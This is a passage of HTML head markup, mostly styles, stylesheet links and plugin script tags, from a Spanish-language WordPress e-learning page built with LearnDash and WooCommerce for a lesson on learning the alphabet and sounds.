.ir-table-wrapper{max-width:100%;overflow:auto;width:100%}.wp-block-instructor-role-wisdm-instructor-commissions .ir-table-wrapper .mantine-Table-root{background-color:#fff}.ir-md .tab-content,.ir-sm .tab-content,.ir-xs .tab-content{max-width:100%}.ir-edit-transaction-modal .mantine-Modal-title,.ir-view-transaction-modal .mantine-Modal-title{font-size:18px;font-weight:700}.ir-edit-transaction-modal .mantine-TextInput-input,.ir-view-transaction-modal .mantine-TextInput-input{border-radius:6px;height:40px}.ir-edit-transaction-modal .mantine-Group-root>.mantine-Text-root,.ir-view-transaction-modal .mantine-Group-root>.mantine-Text-root{min-width:150px}.ir-edit-transaction-modal .mantine-Input-input,.ir-view-transaction-modal .mantine-Input-input{line-height:1}.ir-edit-transaction-modal .mantine-Group-root>.mantine-Text-root{min-width:75px}.ir-bordered-section{background-color:#fff;border:1px solid;border-radius:8px;padding:16px 18px}.ir-error-message{background-color:#fff2f2!important;border-color:#ffd0d0!important}

</style>
<link rel='stylesheet' id='instructor-role-wisdm-instructor-products-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/products/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-ir-assignments-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/assignments/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-submitted-essays-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/submitted-essays/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-quiz-attempts-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/quiz-attempts/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-instructor-comments-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/comments/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-course-reports-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/course-reports/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-groups-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/groups/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-certificates-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/certificates/style-index.css?ver=0.1.0' type='text/css' media='all' />
<style id='instructor-role-wisdm-manage-instructor-style-inline-css' type='text/css'>
.wp-block-instructor-role-wisdm-manage-instructor .ir-search-instructor .mantine-Input-input{border-radius:8px;height:42px}.wp-block-instructor-role-wisdm-manage-instructor .mantine-Input-withIcon{padding-left:35px!important}.wp-block-instructor-role-wisdm-manage-instructor .mantine-Input-input{background-color:transparent!important;background-color:#fff!important;border:1px solid #ddd!important;border-radius:6px!important;line-height:20px;padding:10px}.wp-block-instructor-role-wisdm-manage-instructor .ir-per-page{width:135px}.wp-block-instructor-role-wisdm-manage-instructor .mantine-Select-input{padding-right:30px;width:100%!important}.wp-block-instructor-role-wisdm-manage-instructor .ir-small-input{width:80px}.wp-block-instructor-role-wisdm-manage-instructor .ir-instructor{background-color:#fff;border:1px solid;border-radius:16px;margin-bottom:16px;width:100%}.wp-block-instructor-role-wisdm-manage-instructor .ir-btn-danger{background-color:red!important}.wp-block-instructor-role-wisdm-manage-instructor .ir-instructor-info{align-self:stretch;display:flex;flex-direction:column;justify-content:space-between;padding:2px 0}.wp-block-instructor-role-wisdm-manage-instructor .ir-certificate-commissions>div{text-align:right}.wp-block-instructor-role-wisdm-manage-instructor .ir-instrcutor-order{width:250px}.wp-block-instructor-role-wisdm-manage-instructor .ir-add-instructor{background-color:#fff;border:1px solid;border-radius:16px;margin-bottom:32px;padding:16px 32px}.wp-block-instructor-role-wisdm-manage-instructor .ir-add-label{min-width:150px}.wp-block-instructor-role-wisdm-manage-instructor button.mantine-Tabs-tab:focus,.wp-block-instructor-role-wisdm-manage-instructor button.mantine-Tabs-tab:hover{background-color:transparent!important;color:#444!important}.wp-block-instructor-role-wisdm-manage-instructor .ml-auto{margin-left:auto}.wp-block-instructor-role-wisdm-manage-instructor .ir-btn-small{height:30px;padding:6px 10px!important}.wp-block-instructor-role-wisdm-manage-instructor .ir-no-instructor-data .mantine-Image-root{margin-left:auto;margin-right:auto}.wp-block-instructor-role-wisdm-manage-instructor .ir-bulk-comm-change{align-items:center;display:flex;gap:8px}.wp-block-instructor-role-wisdm-manage-instructor .ir-bulk-comm-change button{padding-left:0!important}

</style>
<style id='instructor-role-course-builder-style-inline-css' type='text/css'>
.wp-block-create-block-mui-poc{background-color:#fff;color:#fff;padding:2px}.wp-block-instructor-role-course-builder .ir-course-title{display:inline-block;max-width:calc(100% - 280px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wp-block-instructor-role-course-builder .mantine-TimeInput-withIcon input{border:none!important;padding:0!important}.ir-noborder input[type=text],.ir-noborder input[type=text]:focus{background:transparent!important;border:none!important;padding:0!important}[modal=approve-course-updates] .mantine-Modal-body .mantine-Group-root>.mantine-Button-root:last-child{background:#2067fa!important;color:#fff!important}[modal=approve-course-updates] .mantine-Modal-header{color:#000;font-size:1rem;font-weight:700}.ir-preview-module{width:-moz-min-content!important;width:min-content!important}.ir-review-content{margin-right:-15px;margin-top:20px;max-height:200px;overflow:auto;padding-right:15px;width:calc(100% + 15px)!important}.ir-review-truncate{max-width:50%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ir-section-ind{font-size:.875rem!important;font-weight:600!important;letter-spacing:1.2px!important}.ir-status-and-visibility .mantine-Accordion-chevron{display:none}.ir-status-and-visibility .mantine-Accordion-item{border-bottom:none}

</style>
<link rel='stylesheet' id='instructor-role-quiz-builder-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/quiz-builder/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://alfasaac.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='edwiserbridge_font_awesome-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/public/assets/css/font-awesome-4.4.0/css/font-awesome.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiserbridge-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/public/assets/css/eb-public.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wdmdatatablecss-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/public/assets/css/datatable.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='eb-public-jquery-ui-css-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/admin/assets/css/jquery-ui.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='ir-shortcode-styles-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/modules/css/ir-shortcode-styles.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='uncannyowl-learndash-toolkit-free-css' href='https://alfasaac.com/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.css?ver=3.8.0.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='ld-content-cloner-css' href='https://alfasaac.com/wp-content/plugins/ld-content-cloner/public/css/ld-content-cloner-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mdp-readabler-css' href='https://alfasaac.com/wp-content/plugins/readabler/css/readabler.min.css?ver=1.3.4' type='text/css' media='all' />
<style id='mdp-readabler-inline-css' type='text/css'>

		:root{
		
			--readabler-reading-mask: rgba(0, 0, 0, 0.7)
		
		}
		.mdp-readabler-tts {
		
			--readabler-tts-bg: transparent;
			--readabler-tts-color: transparent;
			
		}
        
        #mdp-readabler-popup-box{
        
            --readabler-overlay: #0253ee;
            
            --readabler-bg: #ffffff;
            --readabler-bg-dark: #16191b;
            --readabler-text: #333;
            --readabler-text-dark: #deeffd;
            --readabler-color: rgba(33, 150, 243, 1);
            --readabler-color-dark: rgba(33, 150, 243, 1);
            --readabler-color-transparent: rgba(33,150,243,0.2);
            --readabler-color-transparent-dark: rgba(33,150,243,0.2);
            --readabler-border-radius: 20px;
            --readabler-animate: 600ms;          
            
        }
        
        .mdp-readabler-trigger-button-box{
        
            --readabler-btn-margin: 10px;
            --readabler-btn-padding: 20px;
            --readabler-btn-radius: 50px;
            --readabler-btn-color: rgba(255, 255, 255, 1);
            --readabler-btn-color-hover: rgba(33, 150, 243, 1);
            --readabler-btn-bg: rgba(33, 150, 243, 1);
            --readabler-btn-bg-hover: rgba(255, 255, 255, 1);
            --readabler-btn-size: 24px;
            --readabler-btn-delay: 0s;
        
        }
		
	        #mdp-readabler-keyboard-box {
	        
	        	--readabler-keyboard-light-bg: #ececec;
	        	--readabler-keyboard-light-key-bg: #ffffff;
	        	--readabler-keyboard-light-key: #111111;	        	
	        	--readabler-keyboard-dark-bg: #000000CC;
	        	--readabler-keyboard-dark-key-bg: rgba( 0, 0, 0, .5 );
	        	--readabler-keyboard-dark-key: #ffffff;
	        
	        }	        
	        
</style>
<link rel='stylesheet' id='sfwd-module-style-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/assets/css/sfwd_module.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_admin_shortcodes_style-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/assets/css/learndash-admin-shortcodes.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-select2-jquery-style-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/assets/vendor-libs/select2-jquery/css/select2.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-admin-settings-page-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/assets/css/learndash-admin-settings-page.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://alfasaac.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='eb-pro-sso-public-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/public/assets/css/sso-public-css.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='eb-pro-woo-int-public-css-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/public/assets/css/bridge-woocommerce-public.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-elementor-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/public/assets/css/edwiser-bridge-pro-elementor.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ywcds_frontend-css' href='https://alfasaac.com/wp-content/plugins/yith-donations-for-woocommerce/assets/css/ywcds_frontend.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://alfasaac.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var eb_ajax_object = {"ajax_url":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","nonce":"3bf9cb8d5b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="pvtmed-main-js-extra">
/* <![CDATA[ */
var Pvtmed = {"ajax_url":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","debug":"","publicUrlBase":"https:\/\/alfasaac.com\/wp-content\/uploads\/","privateUrlBase":"https:\/\/alfasaac.com\/wp-content\/pvtmed-uploads\/","isAdmin":"","brokenMessage":"Private Media Warning - a media in the post content has a broken source. An attempt to quickfix it dynamically will be performed, but it is recommended to delete it and insert it again.\nMedia URL:\n","scriptUrls":["https:\/\/alfasaac.com\/wp-includes\/js\/jquery\/jquery.js","https:\/\/alfasaac.com\/wp-content\/plugins\/private-media\/assets\/js\/main.min.js"],"deactivateConfirm":"You are about to deactivate Private Media. All the media with restricted access will be publicly accessible again.\nIf you re-activate the plugin, Private Media will attempt to re-apply the privacy settings and fix possible broken links.\n\nAre you sure you want to do this?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/private-media/assets/js/main.min.js?ver=1755763051" id="pvtmed-main-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/ld-visual-customizer/assets/js/vendor/fontawesome/all.min.js?ver=6.7.4" id="fontawesome-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/ld-visual-customizer/assets/js/vendor/fontawesome/v4-shims.min.js?ver=6.7.4" id="fontawesome-shims-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="edwiserbridge-js-extra">
/* <![CDATA[ */
var eb_public_js_object = {"ajaxurl":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","nonce":"8db2ff04c5","msg_val_fn":"The field 'First Name' cannot be left blank","msg_val_ln":"The field 'Last Name' cannot be left blank","msg_val_mail":"The field 'Email' cannot be left blank","msg_ordr_pro_err":"Problems in processing your order, Please try later.","msg_processing":"Processing...","access_course":"Access Course","eb_single_course_override":"0"};
var ebDataTable = {"search":"Search:","all":"All","sEmptyTable":"No data available in table","sLoadingRecords":"Loading...","sSearch":"Search","sZeroRecords":"No matching records found","sProcessing":"Processing...","sInfo":"Showing _START_ to _END_ of _TOTAL_ entries","sInfoEmpty":"Showing 0 to 0 of 0 entries","sInfoFiltered":"filtered from _MAX_ total entries","sInfoPostFix":"","sInfoThousands":",","sLengthMenu":"Show _MENU_ entries","sFirst":"First","sLast":"Last","sNext":"Next","sPrevious":"Previous","sSortAscending":": activate to sort column ascending","sSortDescending":": activate to sort column descending"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/edwiser-bridge/public/assets/js/eb-public.js?ver=2.2.0" id="edwiserbridge-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/edwiser-bridge/public/assets/js/jquery-blockui-min.js?ver=2.2.0" id="edwiserbridge-ui-block-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/edwiser-bridge/public/assets/js/datatable.js?ver=2.2.0" id="wdmdatatablejs-js"></script>
<script type="text/javascript" id="uncannyowl-learndash-toolkit-free-js-extra">
/* <![CDATA[ */
var UncannyToolkit = {"ajax":{"url":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","nonce":"e0ba4c3c18"},"integrity":{"shouldPreventConcurrentLogin":false},"i18n":{"dismiss":"Dismiss","preventConcurrentLogin":"Your account has exceeded maximum concurrent login number.","error":{"generic":"Something went wrong. Please, try again"}},"modals":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.js?ver=3.8.0.1" id="uncannyowl-learndash-toolkit-free-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/ld-content-cloner/public/js/ld-content-cloner-public.js?ver=1.0.0" id="ld-content-cloner-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/public/assets/js/sso-public-js.js?ver=4.2.1" id="eb-pro-sso-public-script-js"></script>
<script type="text/javascript" id="eb-pro-woo-int-public-js-js-extra">
/* <![CDATA[ */
var wiPublic = {"myCoursesUrl":"https:\/\/alfasaac.com\/eb-my-courses\/","cancel":"Cancel","resume":"Resume"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/public/assets/js/bridge-woocommerce-public.js?ver=4.2.1" id="eb-pro-woo-int-public-js-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/public/assets/js/edwiser-bridge-pro-elementor.js?ver=4.2.1" id="edwiser-bridge-pro-elementor-js-js"></script>
<link rel="https://api.w.org/" href="https://alfasaac.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfasaac.com/wp-json/wp/v2/sfwd-topic/24318" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfasaac.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://alfasaac.com/?p=24318' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfasaac.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfasaac.com%2Ftemas%2Ftema-3-aprendiendo-el-alfabeto-y-los-sonidos-copy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfasaac.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfasaac.com%2Ftemas%2Ftema-3-aprendiendo-el-alfabeto-y-los-sonidos-copy%2F&#038;format=xml" />
<style type='text/css'>
				iframe.pvfw-pdf-viewer-frame{
					max-width: 100%;
					border: 0px;
				}</style><link rel="preload" href="https://alfasaac.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://alfasaac.com/wp-content/uploads/fusion-icons/Spring-Icon-Set-v1.0/fonts/Spring-Icon-Set.ttf?u3svt8" as="font" type="font/ttf" crossorigin><link rel="preload" href="https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0KExQ.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 